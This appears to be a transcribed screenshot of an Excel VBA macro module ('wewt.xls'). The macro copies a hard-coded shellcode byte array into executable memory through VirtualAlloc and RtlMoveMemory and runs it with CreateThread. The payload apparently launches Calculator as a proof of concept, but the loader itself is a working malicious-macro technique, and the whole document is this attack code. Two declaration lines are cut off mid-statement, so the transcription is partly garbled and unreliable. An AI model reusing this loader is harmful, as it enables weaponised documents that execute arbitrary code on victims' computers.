 wewt.xls - Module1 (Code)
(General) (Declarations)
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Zopqv As Long, ByVal Xhxi As Long, ByVal Mqnynfb As LongPtr, Tfe As Long, ByVal Zukax As Long, Rlere
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Xwl As Long, ByVal Sstjltuas As Long, ByVal Bnyltjw As Long, ByVal Rso As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Dkhnszol As LongPtr, ByRef Wwgtgy As Any, ByVal Hrkmuos As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Zopqv As Long, ByVal Xhxi As Long, ByVal Mqnynfb As Long, Tfe As Long, ByVal Zukax As Long, Rlere As Long) A
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Xwl As Long, ByVal Sstjltuas As Long, ByVal Bnyltjw As Long, ByVal Rso As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Dkhnszol As Long, ByRef Wwgtgy As Any, ByVal Hrkmuos As Long) As Long
#End If
Sub MyMacro()
Dim Wyzayxya As Long, Hyeyhafxp As Variant, Lezhtplzi As Long, Zolde As Long
#If VBA7 Then
Dim Xlbufvetp As LongPtr
#Else
Dim Xlbufvetp As Long
#End If
Hyeyhafxp = Array(232, 137, 0, 0, 0, 96, 137, 229, 49, 210, 100, 139, 82, 48, 139, 82, 12, 139, 82, 20, _
139, 114, 40, 15, 183, 74, 38, 49, 255, 49, 192, 172, 60, 97, 124, 2, 44, 32, 193, 207, _
13, 1, 199, 226, 240, 82, 87, 139, 82, 16, 139, 66, 60, 1, 208, 139, 64, 120, 133, 192, _
116, 74, 1, 208, 80, 139, 72, 24, 139, 88, 32, 1, 211, 227, 60, 73, 139, 52, 139, 1, _
214, 49, 255, 49, 192, 172, 193, 207, 13, 1, 199, 56, 224, 117, 244, 3, 125, 248, 59, 125, _
36, 117, 226, 88, 139, 88, 36, 1, 211, 102, 139, 12, 75, 139, 88, 28, 1, 211, 139, 4, _
139, 1, 208, 137, 68, 36, 36, 91, 91, 97, 89, 90, 81, 255, 224, 88, 95, 90, 139, 18, _
235, 134, 93, 106, 1, 141, 133, 185, 0, 0, 0, 80, 104, 49, 139, 111, 135, 255, 213, 187, _
224, 29, 42, 10, 104, 166, 149, 189, 157, 255, 213, 60, 6, 124, 10, 128, 251, 224, 117, 5, _
187, 71, 19, 114, 111, 106, 0, 83, 255, 213, 99, 97, 108, 99, 0)
Xlbufvetp = VirtualAlloc(0, UBound(Hyeyhafxp), &H1000, &H40)
For Zolde = LBound(Hyeyhafxp) To UBound(Hyeyhafxp)
Wyzayxya = Hyeyhafxp(Zolde)
Lezhtplzi = RtlMoveMemory(Xlbufvetp + Zolde, Wyzayxya, 1)
Next Zolde
Lezhtplzi = CreateThread(0, 0, Xlbufvetp, 0, 0, 0)
End Sub